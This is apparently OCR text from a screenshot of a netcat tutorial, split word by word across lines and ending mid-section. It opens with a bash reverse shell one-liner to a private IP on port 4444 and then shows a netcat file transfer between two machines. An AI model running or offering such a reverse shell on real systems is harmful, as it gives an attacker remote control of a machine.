
/bin/bash
-i
>&
/dev/tcp/192.168.1.100/4444
0>&1
Advanced Netcat Commands and Use
Cases
1. File Transfer Using Netcat
To send a file (data.txt) from Machine A to Machine B:
On Receiving Machine (B):
nc
-l
5555
>
received.txt
On Sending Machine (A):